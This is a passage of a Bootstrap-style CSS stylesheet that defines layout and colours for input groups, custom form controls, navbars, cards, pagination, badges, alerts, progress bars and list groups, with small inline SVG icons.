.input-group > .input-group-prepend > .input-group-text,
.input-group > .input-group-append:not(:last-child) > .btn,
.input-group > .input-group-append:not(:last-child) > .input-group-text,
.input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group > .input-group-append:last-child > .input-group-text:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.input-group > .input-group-append > .btn,
.input-group > .input-group-append > .input-group-text,
.input-group > .input-group-prepend:not(:first-child) > .btn,
.input-group > .input-group-prepend:not(:first-child) > .input-group-text,
.input-group > .input-group-prepend:first-child > .btn:not(:first-child),
.input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.custom-control {
  position: relative;
  display: block;
  min-height: 1.5rem;
  padding-left: 1.5rem;
}

.custom-control-inline {
  display: inline-flex;
  margin-right: 1rem;
}

.custom-control-input {
  position: absolute;
  z-index: -1;
  opacity: 0;
}
.custom-control-input:checked ~ .custom-control-label::before {
  color: #fff;
  background-color: #007bff;
}
.custom-control-input:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.custom-control-input:active ~ .custom-control-label::before {
  color: #fff;
  background-color: #b3d7ff;
}
.custom-control-input:disabled ~ .custom-control-label {
  color: #6c757d;
}
.custom-control-input:disabled ~ .custom-control-label::before {
  background-color: #e9ecef;
}

.custom-control-label {
  margin-bottom: 0;
}
.custom-control-label::before {
  position: absolute;
  top: 0.25rem;
  left: 0;
  display: block;
  width: 1rem;
  height: 1rem;
  pointer-events: none;
  content: "";
  user-select: none;
  background-color: #dee2e6;
}
.custom-control-label::after {
  position: absolute;
  top: 0.25rem;
  left: 0;
  display: block;
  width: 1rem;
  height: 1rem;
  content: "";
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 50% 50%;
}

.custom-checkbox .custom-control-label::before {
  border-radius: 0.25rem;
}
.custom-checkbox .custom-control-input:checked ~ .custom-control-label::before {
  background-color: #007bff;
}
.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E");
}
.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
  background-color: #007bff;
}
.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E");
}
.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(0, 123, 255, 0.5);
}
.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before {
  background-color: rgba(0, 123, 255, 0.5);
}

.custom-radio .custom-control-label::before {
  border-radius: 50%;
}
.custom-radio .custom-control-input:checked ~ .custom-control-label::before {
  background-color: #007bff;
}
.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E");
}
.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(0, 123, 255, 0.5);
}

.custom-select {
  display: inline-block;
  width: 100%;
  height: calc(2.25rem + 2px);
  padding: 0.375rem 1.75rem 0.375rem 0.75rem;
  line-height: 1.5;
  color: #495057;
  vertical-align: middle;
  background: #fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  appearance: none;
}
.custom-select:focus {
  border-color: #80bdff;
  outline: 0;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.075), 0 0 5px rgba(128, 189, 255, 0.5);
}
.custom-select:focus::-ms-value {
  color: #495057;
  background-color: #fff;
}
.custom-select[multiple], .custom-select[size]:not([size="1"]) {
  height: auto;
  padding-right: 0.75rem;
  background-image: none;
}
.custom-select:disabled {
  color: #6c757d;
  background-color: #e9ecef;
}
.custom-select::-ms-expand {
  opacity: 0;
}

.custom-select-sm {
  height: calc(1.8125rem + 2px);
  padding-top: 0.375rem;
  padding-bottom: 0.375rem;
  font-size: 75%;
}

.custom-select-lg {
  height: calc(2.875rem + 2px);
  padding-top: 0.375rem;
  padding-bottom: 0.375rem;
  font-size: 125%;
}

.custom-file {
  position: relative;
  display: inline-block;
  width: 100%;
  height: calc(2.25rem + 2px);
  margin-bottom: 0;
}

.custom-file-input {
  position: relative;
  z-index: 2;
  width: 100%;
  height: calc(2.25rem + 2px);
  margin: 0;
  opacity: 0;
}
.custom-file-input:focus ~ .custom-file-control {
  border-color: #80bdff;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.custom-file-input:focus ~ .custom-file-control::before {
  border-color: #80bdff;
}
.custom-file-input:lang(en) ~ .custom-file-label::after {
  content: "Browse";
}

.custom-file-label {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1;
  height: calc(2.25rem + 2px);
  padding: 0.375rem 0.75rem;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
}
.custom-file-label::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 3;
  display: block;
  height: calc(calc(2.25rem + 2px) - 1px * 2);
  padding: 0.375rem 0.75rem;
  line-height: 1.5;
  color: #495057;
  content: "Browse";
  background-color: #e9ecef;
  border-left: 1px solid #ced4da;
  border-radius: 0 0.25rem 0.25rem 0;
}

.nav {
  display: flex;
  flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}

.nav-link {
  display: block;
  padding: 0.5rem 1rem;
}
.nav-link:hover, .nav-link:focus {
  text-decoration: none;
}
.nav-link.disabled {
  color: #6c757d;
}

.nav-tabs {
  border-bottom: 1px solid #dee2e6;
}
.nav-tabs .nav-item {
  margin-bottom: -1px;
}
.nav-tabs .nav-link {
  border: 1px solid transparent;
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}
.nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus {
  border-color: #e9ecef #e9ecef #dee2e6;
}
.nav-tabs .nav-link.disabled {
  color: #6c757d;
  background-color: transparent;
  border-color: transparent;
}
.nav-tabs .nav-link.active,
.nav-tabs .nav-item.show .nav-link {
  color: #495057;
  background-color: #fff;
  border-color: #dee2e6 #dee2e6 #fff;
}
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.nav-pills .nav-link {
  border-radius: 0.25rem;
}
.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
  color: #fff;
  background-color: #007bff;
}

.nav-fill .nav-item {
  flex: 1 1 auto;
  text-align: center;
}

.nav-justified .nav-item {
  flex-basis: 0;
  flex-grow: 1;
  text-align: center;
}

.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}

.navbar {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  padding: 0.5rem 1rem;
}
.navbar > .container,
.navbar > .container-fluid {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
}

.navbar-brand {
  display: inline-block;
  padding-top: 0.3125rem;
  padding-bottom: 0.3125rem;
  margin-right: 1rem;
  font-size: 1.25rem;
  line-height: inherit;
  white-space: nowrap;
}
.navbar-brand:hover, .navbar-brand:focus {
  text-decoration: none;
}

.navbar-nav {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.navbar-nav .nav-link {
  padding-right: 0;
  padding-left: 0;
}
.navbar-nav .dropdown-menu {
  position: static;
  float: none;
}

.navbar-text {
  display: inline-block;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

.navbar-collapse {
  flex-basis: 100%;
  flex-grow: 1;
  align-items: center;
}

.navbar-toggler {
  padding: 0.25rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: 0.25rem;
}
.navbar-toggler:hover, .navbar-toggler:focus {
  text-decoration: none;
}
.navbar-toggler:not(:disabled):not(.disabled) {
  cursor: pointer;
}

.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
  background: no-repeat center center;
  background-size: 100% 100%;
}

@media (max-width: 575.98px) {
  .navbar-expand-sm > .container,
.navbar-expand-sm > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 576px) {
  .navbar-expand-sm {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-sm .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-sm .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-sm .navbar-nav .dropdown-menu-right {
    right: 0;
    left: auto;
  }
  .navbar-expand-sm .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-sm > .container,
.navbar-expand-sm > .container-fluid {
    flex-wrap: nowrap;
  }
  .navbar-expand-sm .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-sm .navbar-toggler {
    display: none;
  }
  .navbar-expand-sm .dropup .dropdown-menu {
    top: auto;
    bottom: 100%;
  }
}
@media (max-width: 767.98px) {
  .navbar-expand-md > .container,
.navbar-expand-md > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 768px) {
  .navbar-expand-md {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-md .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-md .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-md .navbar-nav .dropdown-menu-right {
    right: 0;
    left: auto;
  }
  .navbar-expand-md .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-md > .container,
.navbar-expand-md > .container-fluid {
    flex-wrap: nowrap;
  }
  .navbar-expand-md .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-md .navbar-toggler {
    display: none;
  }
  .navbar-expand-md .dropup .dropdown-menu {
    top: auto;
    bottom: 100%;
  }
}
@media (max-width: 991.98px) {
  .navbar-expand-lg > .container,
.navbar-expand-lg > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 992px) {
  .navbar-expand-lg {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-lg .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-lg .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-lg .navbar-nav .dropdown-menu-right {
    right: 0;
    left: auto;
  }
  .navbar-expand-lg .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-lg > .container,
.navbar-expand-lg > .container-fluid {
    flex-wrap: nowrap;
  }
  .navbar-expand-lg .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-lg .navbar-toggler {
    display: none;
  }
  .navbar-expand-lg .dropup .dropdown-menu {
    top: auto;
    bottom: 100%;
  }
}
@media (max-width: 1199.98px) {
  .navbar-expand-xl > .container,
.navbar-expand-xl > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 1200px) {
  .navbar-expand-xl {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-xl .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-xl .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-xl .navbar-nav .dropdown-menu-right {
    right: 0;
    left: auto;
  }
  .navbar-expand-xl .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-xl > .container,
.navbar-expand-xl > .container-fluid {
    flex-wrap: nowrap;
  }
  .navbar-expand-xl .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-xl .navbar-toggler {
    display: none;
  }
  .navbar-expand-xl .dropup .dropdown-menu {
    top: auto;
    bottom: 100%;
  }
}
.navbar-expand {
  flex-flow: row nowrap;
  justify-content: flex-start;
}
.navbar-expand > .container,
.navbar-expand > .container-fluid {
  padding-right: 0;
  padding-left: 0;
}
.navbar-expand .navbar-nav {
  flex-direction: row;
}
.navbar-expand .navbar-nav .dropdown-menu {
  position: absolute;
}
.navbar-expand .navbar-nav .dropdown-menu-right {
  right: 0;
  left: auto;
}
.navbar-expand .navbar-nav .nav-link {
  padding-right: 0.5rem;
  padding-left: 0.5rem;
}
.navbar-expand > .container,
.navbar-expand > .container-fluid {
  flex-wrap: nowrap;
}
.navbar-expand .navbar-collapse {
  display: flex !important;
  flex-basis: auto;
}
.navbar-expand .navbar-toggler {
  display: none;
}
.navbar-expand .dropup .dropdown-menu {
  top: auto;
  bottom: 100%;
}

.navbar-light .navbar-brand {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-brand:hover, .navbar-light .navbar-brand:focus {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.5);
}
.navbar-light .navbar-nav .nav-link:hover, .navbar-light .navbar-nav .nav-link:focus {
  color: rgba(0, 0, 0, 0.7);
}
.navbar-light .navbar-nav .nav-link.disabled {
  color: rgba(0, 0, 0, 0.3);
}
.navbar-light .navbar-nav .show > .nav-link,
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .nav-link.active {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, 0.5);
  border-color: rgba(0, 0, 0, 0.1);
}
.navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
}
.navbar-light .navbar-text {
  color: rgba(0, 0, 0, 0.5);
}
.navbar-light .navbar-text a {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-text a:hover, .navbar-light .navbar-text a:focus {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-dark .navbar-brand {
  color: #fff;
}
.navbar-dark .navbar-brand:hover, .navbar-dark .navbar-brand:focus {
  color: #fff;
}
.navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.5);
}
.navbar-dark .navbar-nav .nav-link:hover, .navbar-dark .navbar-nav .nav-link:focus {
  color: rgba(255, 255, 255, 0.75);
}
.navbar-dark .navbar-nav .nav-link.disabled {
  color: rgba(255, 255, 255, 0.25);
}
.navbar-dark .navbar-nav .show > .nav-link,
.navbar-dark .navbar-nav .active > .nav-link,
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .nav-link.active {
  color: #fff;
}
.navbar-dark .navbar-toggler {
  color: rgba(255, 255, 255, 0.5);
  border-color: rgba(255, 255, 255, 0.1);
}
.navbar-dark .navbar-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
}
.navbar-dark .navbar-text {
  color: rgba(255, 255, 255, 0.5);
}
.navbar-dark .navbar-text a {
  color: #fff;
}
.navbar-dark .navbar-text a:hover, .navbar-dark .navbar-text a:focus {
  color: #fff;
}

.card {
  position: relative;
  display: flex;
  flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: border-box;
  border: 1px solid rgba(0, 0, 0, 0.125);
  border-radius: 0.25rem;
}
.card > hr {
  margin-right: 0;
  margin-left: 0;
}
.card > .list-group:first-child .list-group-item:first-child {
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}
.card > .list-group:last-child .list-group-item:last-child {
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

.card-body {
  flex: 1 1 auto;
  padding: 1.25rem;
}

.card-title {
  margin-bottom: 0.75rem;
}

.card-subtitle {
  margin-top: -0.375rem;
  margin-bottom: 0;
}

.card-text:last-child {
  margin-bottom: 0;
}

.card-link:hover {
  text-decoration: none;
}
.card-link + .card-link {
  margin-left: 1.25rem;
}

.card-header {
  padding: 0.75rem 1.25rem;
  margin-bottom: 0;
  background-color: rgba(0, 0, 0, 0.03);
  border-bottom: 1px solid rgba(0, 0, 0, 0.125);
}
.card-header:first-child {
  border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0;
}
.card-header + .list-group .list-group-item:first-child {
  border-top: 0;
}

.card-footer {
  padding: 0.75rem 1.25rem;
  background-color: rgba(0, 0, 0, 0.03);
  border-top: 1px solid rgba(0, 0, 0, 0.125);
}
.card-footer:last-child {
  border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px);
}

.card-header-tabs {
  margin-right: -0.625rem;
  margin-bottom: -0.75rem;
  margin-left: -0.625rem;
  border-bottom: 0;
}

.card-header-pills {
  margin-right: -0.625rem;
  margin-left: -0.625rem;
}

.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1.25rem;
}

.card-img {
  width: 100%;
  border-radius: calc(0.25rem - 1px);
}

.card-img-top {
  width: 100%;
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px);
}

.card-img-bottom {
  width: 100%;
  border-bottom-right-radius: calc(0.25rem - 1px);
  border-bottom-left-radius: calc(0.25rem - 1px);
}

.card-deck {
  display: flex;
  flex-direction: column;
}
.card-deck .card {
  margin-bottom: 15px;
}
@media (min-width: 576px) {
  .card-deck {
    flex-flow: row wrap;
    margin-right: -15px;
    margin-left: -15px;
  }
  .card-deck .card {
    display: flex;
    flex: 1 0 0%;
    flex-direction: column;
    margin-right: 15px;
    margin-bottom: 0;
    margin-left: 15px;
  }
}

.card-group {
  display: flex;
  flex-direction: column;
}
.card-group > .card {
  margin-bottom: 15px;
}
@media (min-width: 576px) {
  .card-group {
    flex-flow: row wrap;
  }
  .card-group > .card {
    flex: 1 0 0%;
    margin-bottom: 0;
  }
  .card-group > .card + .card {
    margin-left: 0;
    border-left: 0;
  }
  .card-group > .card:first-child {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }
  .card-group > .card:first-child .card-img-top,
.card-group > .card:first-child .card-header {
    border-top-right-radius: 0;
  }
  .card-group > .card:first-child .card-img-bottom,
.card-group > .card:first-child .card-footer {
    border-bottom-right-radius: 0;
  }
  .card-group > .card:last-child {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  .card-group > .card:last-child .card-img-top,
.card-group > .card:last-child .card-header {
    border-top-left-radius: 0;
  }
  .card-group > .card:last-child .card-img-bottom,
.card-group > .card:last-child .card-footer {
    border-bottom-left-radius: 0;
  }
  .card-group > .card:only-child {
    border-radius: 0.25rem;
  }
  .card-group > .card:only-child .card-img-top,
.card-group > .card:only-child .card-header {
    border-top-left-radius: 0.25rem;
    border-top-right-radius: 0.25rem;
  }
  .card-group > .card:only-child .card-img-bottom,
.card-group > .card:only-child .card-footer {
    border-bottom-right-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem;
  }
  .card-group > .card:not(:first-child):not(:last-child):not(:only-child) {
    border-radius: 0;
  }
  .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-img-top,
.card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,
.card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-header,
.card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-footer {
    border-radius: 0;
  }
}

.card-columns .card {
  margin-bottom: 0.75rem;
}
@media (min-width: 576px) {
  .card-columns {
    column-count: 3;
    column-gap: 1.25rem;
  }
  .card-columns .card {
    display: inline-block;
    width: 100%;
  }
}

.breadcrumb {
  display: flex;
  flex-wrap: wrap;
  padding: 0.75rem 1rem;
  margin-bottom: 1rem;
  list-style: none;
  background-color: #e9ecef;
  border-radius: 0.25rem;
}

.breadcrumb-item + .breadcrumb-item::before {
  display: inline-block;
  padding-right: 0.5rem;
  padding-left: 0.5rem;
  color: #6c757d;
  content: "/";
}
.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: underline;
}
.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: none;
}
.breadcrumb-item.active {
  color: #6c757d;
}

.pagination {
  display: flex;
  padding-left: 0;
  list-style: none;
  border-radius: 0.25rem;
}

.page-link {
  position: relative;
  display: block;
  padding: 0.5rem 0.75rem;
  margin-left: -1px;
  line-height: 1.25;
  color: #007bff;
  background-color: #fff;
  border: 1px solid #dee2e6;
}
.page-link:hover {
  color: #0056b3;
  text-decoration: none;
  background-color: #e9ecef;
  border-color: #dee2e6;
}
.page-link:focus {
  z-index: 2;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.page-link:not(:disabled):not(.disabled) {
  cursor: pointer;
}

.page-item:first-child .page-link {
  margin-left: 0;
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}
.page-item:last-child .page-link {
  border-top-right-radius: 0.25rem;
  border-bottom-right-radius: 0.25rem;
}
.page-item.active .page-link {
  z-index: 1;
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}
.page-item.disabled .page-link {
  color: #6c757d;
  pointer-events: none;
  cursor: auto;
  background-color: #fff;
  border-color: #dee2e6;
}

.pagination-lg .page-link {
  padding: 0.75rem 1.5rem;
  font-size: 1.25rem;
  line-height: 1.5;
}
.pagination-lg .page-item:first-child .page-link {
  border-top-left-radius: 0.3rem;
  border-bottom-left-radius: 0.3rem;
}
.pagination-lg .page-item:last-child .page-link {
  border-top-right-radius: 0.3rem;
  border-bottom-right-radius: 0.3rem;
}

.pagination-sm .page-link {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
}
.pagination-sm .page-item:first-child .page-link {
  border-top-left-radius: 0.2rem;
  border-bottom-left-radius: 0.2rem;
}
.pagination-sm .page-item:last-child .page-link {
  border-top-right-radius: 0.2rem;
  border-bottom-right-radius: 0.2rem;
}

.badge {
  display: inline-block;
  padding: 0.25em 0.4em;
  font-size: 75%;
  font-weight: 700;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25rem;
}
.badge:empty {
  display: none;
}

.btn .badge {
  position: relative;
  top: -1px;
}

.badge-pill {
  padding-right: 0.6em;
  padding-left: 0.6em;
  border-radius: 10rem;
}

.badge-primary {
  color: #fff;
  background-color: #007bff;
}
.badge-primary[href]:hover, .badge-primary[href]:focus {
  color: #fff;
  text-decoration: none;
  background-color: #0062cc;
}

.badge-secondary {
  color: #fff;
  background-color: #6c757d;
}
.badge-secondary[href]:hover, .badge-secondary[href]:focus {
  color: #fff;
  text-decoration: none;
  background-color: #545b62;
}

.badge-success {
  color: #fff;
  background-color: #28a745;
}
.badge-success[href]:hover, .badge-success[href]:focus {
  color: #fff;
  text-decoration: none;
  background-color: #1e7e34;
}

.badge-info {
  color: #fff;
  background-color: #17a2b8;
}
.badge-info[href]:hover, .badge-info[href]:focus {
  color: #fff;
  text-decoration: none;
  background-color: #117a8b;
}

.badge-warning {
  color: #212529;
  background-color: #ffc107;
}
.badge-warning[href]:hover, .badge-warning[href]:focus {
  color: #212529;
  text-decoration: none;
  background-color: #d39e00;
}

.badge-danger {
  color: #fff;
  background-color: #dc3545;
}
.badge-danger[href]:hover, .badge-danger[href]:focus {
  color: #fff;
  text-decoration: none;
  background-color: #bd2130;
}

.badge-light {
  color: #212529;
  background-color: #f8f9fa;
}
.badge-light[href]:hover, .badge-light[href]:focus {
  color: #212529;
  text-decoration: none;
  background-color: #dae0e5;
}

.badge-dark {
  color: #fff;
  background-color: #343a40;
}
.badge-dark[href]:hover, .badge-dark[href]:focus {
  color: #fff;
  text-decoration: none;
  background-color: #1d2124;
}

.jumbotron {
  padding: 2rem 1rem;
  margin-bottom: 2rem;
  background-color: #e9ecef;
  border-radius: 0.3rem;
}
@media (min-width: 576px) {
  .jumbotron {
    padding: 4rem 2rem;
  }
}

.jumbotron-fluid {
  padding-right: 0;
  padding-left: 0;
  border-radius: 0;
}

.alert {
  position: relative;
  padding: 0.75rem 1.25rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
  border-radius: 0.25rem;
}

.alert-heading {
  color: inherit;
}

.alert-link {
  font-weight: 700;
}

.alert-dismissible {
  padding-right: 4rem;
}
.alert-dismissible .close {
  position: absolute;
  top: 0;
  right: 0;
  padding: 0.75rem 1.25rem;
  color: inherit;
}

.alert-primary {
  color: #004085;
  background-color: #cce5ff;
  border-color: #b8daff;
}
.alert-primary hr {
  border-top-color: #9fcdff;
}
.alert-primary .alert-link {
  color: #002752;
}

.alert-secondary {
  color: #383d41;
  background-color: #e2e3e5;
  border-color: #d6d8db;
}
.alert-secondary hr {
  border-top-color: #c8cbcf;
}
.alert-secondary .alert-link {
  color: #202326;
}

.alert-success {
  color: #155724;
  background-color: #d4edda;
  border-color: #c3e6cb;
}
.alert-success hr {
  border-top-color: #b1dfbb;
}
.alert-success .alert-link {
  color: #0b2e13;
}

.alert-info {
  color: #0c5460;
  background-color: #d1ecf1;
  border-color: #bee5eb;
}
.alert-info hr {
  border-top-color: #abdde5;
}
.alert-info .alert-link {
  color: #062c33;
}

.alert-warning {
  color: #856404;
  background-color: #fff3cd;
  border-color: #ffeeba;
}
.alert-warning hr {
  border-top-color: #ffe8a1;
}
.alert-warning .alert-link {
  color: #533f03;
}

.alert-danger {
  color: #721c24;
  background-color: #f8d7da;
  border-color: #f5c6cb;
}
.alert-danger hr {
  border-top-color: #f1b0b7;
}
.alert-danger .alert-link {
  color: #491217;
}

.alert-light {
  color: #818182;
  background-color: #fefefe;
  border-color: #fdfdfe;
}
.alert-light hr {
  border-top-color: #ececf6;
}
.alert-light .alert-link {
  color: #686868;
}

.alert-dark {
  color: #1b1e21;
  background-color: #d6d8d9;
  border-color: #c6c8ca;
}
.alert-dark hr {
  border-top-color: #b9bbbe;
}
.alert-dark .alert-link {
  color: #040505;
}

@keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  display: flex;
  height: 1rem;
  overflow: hidden;
  font-size: 0.75rem;
  background-color: #e9ecef;
  border-radius: 0.25rem;
}

.progress-bar {
  display: flex;
  flex-direction: column;
  justify-content: center;
  color: #fff;
  text-align: center;
  background-color: #007bff;
  transition: width 0.6s ease;
}

.progress-bar-striped {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1rem 1rem;
}

.progress-bar-animated {
  animation: progress-bar-stripes 1s linear infinite;
}

.media {
  display: flex;
  align-items: flex-start;
}

.media-body {
  flex: 1;
}

.list-group {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
}

.list-group-item-action {
  width: 100%;
  color: #495057;
  text-align: inherit;
}
.list-group-item-action:hover, .list-group-item-action:focus {
  color: #495057;
  text-decoration: none;
  background-color: #f8f9fa;
}
.list-group-item-action:active {
  color: #212529;
  background-color: #e9ecef;
}

.list-group-item {
  position: relative;
  display: block;
  padding: 0.75rem 1.25rem;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, 0.125);
}
.list-group-item:first-child {
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}
.list-group-item:hover, .list-group-item:focus {
  z-index: 1;
  text-decoration: none;
}
.list-group-item.disabled, .list-group-item:disabled {
  color: #6c757d;
  background-color: #fff;
}
.list-group-item.active {
  z-index: 2;
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}

.list-group-flush .list-group-item {
  border-right: 0;
  border-left: 0;
  border-radius: 0;
}
.list-group-flush:first-child .list-group-item:first-child {
  border-top: 0;
}
.list-group-flush:last-child .list-group-item:last-child {
  border-bottom: 0;
}

.list-group-item-primary {
  color: #004085;
  background-color: #b8daff;
}
.list-group-item-primary.list-group-item-action:hover, .list-group-item-primary.list-group-item-action:focus {
  color: #004085;
  background-color: #9fcdff;
}
.list-group-item-primary.list-group-item-action.active {
  color: #fff;
  background-color: #004085;
  border-color: #004085;
}

.list-group-item-secondary {
  color: #383d41;
  background-color: #d6d8db;
}
.list-group-item-secondary.list-group-item-action:hover, .list-group-item-secondary.list-group-item-action:focus {
  color: #383d41;
